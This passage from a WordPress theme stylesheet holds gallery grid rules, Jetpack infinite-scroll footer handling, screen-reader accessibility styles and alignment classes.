	grid-template-columns: repeat(8, 1fr);
}

.gallery-columns-9 {
	grid-template-columns: repeat(9, 1fr);
}

.gallery-caption {
	display: block;
}

/*--------------------------------------------------------------
# Plugins
--------------------------------------------------------------*/

/* Jetpack infinite scroll
--------------------------------------------- */

/* Hide the Posts Navigation and the Footer when Infinite Scroll is in use. */
.infinite-scroll .posts-navigation,
.infinite-scroll.neverending .site-footer {
	display: none;
}

/* Re-display the Theme Footer when Infinite Scroll has reached its end. */
.infinity-end.neverending .site-footer {
	display: block;
}

/*--------------------------------------------------------------
# Utilities
--------------------------------------------------------------*/

/* Accessibility
--------------------------------------------- */

/* Text meant only for screen readers. */
.screen-reader-text {
	border: 0;
	clip: rect(1px, 1px, 1px, 1px);
	clip-path: inset(50%);
	height: 1px;
	margin: -1px;
	overflow: hidden;
	padding: 0;
	position: absolute !important;
	width: 1px;
	word-wrap: normal !important;
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	clip-path: none;
	color: #21759b;
	display: block;
	font-size: 0.875rem;
	font-weight: 700;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000;
}

/* Do not show the outline on the skip link target. */
#primary[tabindex="-1"]:focus {
	outline: 0;
}

/* Alignments
--------------------------------------------- */
.alignleft {

	/*rtl:ignore*/
	float: left;

	/*rtl:ignore*/
	margin-right: 1.5em;
	margin-bottom: 1.5em;
}

.alignright {

	/*rtl:ignore*/
	float: right;

	/*rtl:ignore*/
	margin-left: 1.5em;
	margin-bottom: 1.5em;
}

.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
	margin-bottom: 1.5em;
}
